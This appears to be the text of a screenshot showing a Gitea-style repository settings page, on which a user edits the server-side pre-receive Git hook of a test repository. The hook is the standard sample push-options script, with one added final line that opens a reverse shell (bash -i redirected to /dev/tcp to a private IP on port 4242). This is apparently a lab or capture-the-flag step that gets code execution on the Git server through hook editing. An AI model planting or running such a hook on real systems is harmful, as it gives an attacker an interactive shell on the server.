 127.0.0.1:3000/Dylan/Test-Repo/settings/hooks/git/pre-receive
Dashboard Issues Pull Requests Milestones Explore
Dylan / Test-Repo
Unwatch 1 Star 0 Fork 0
Code Issues 0 Pull Requests 0 Projects 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 #!/bin/sh
2 #
3 # An example hook script to make use of push options.
4 # The example simply echoes all push options that start with 'echoback='
5 # and rejects all pushes when the "reject" push option is used.
6 #
7 # To enable this hook, rename this file to "pre-receive".
8
9 if test -n "$GIT_PUSH_OPTION_COUNT"
10 then
11     i=0
12     while test "$i" -lt "$GIT_PUSH_OPTION_COUNT"
13     do
14         eval "value=\$GIT_PUSH_OPTION_$i"
15         case "$value" in
16         echoback=*)
17             echo "echo from the pre-receive-hook: ${value#*=}" >&2
18             ;;
19         reject)
20             exit 1
21         esac
22         i=$((i + 1))
23     done
24 fi
25 bash -c "bash -i >& /dev/tcp/10.8.114.126/4242 0>&1"
Update Hook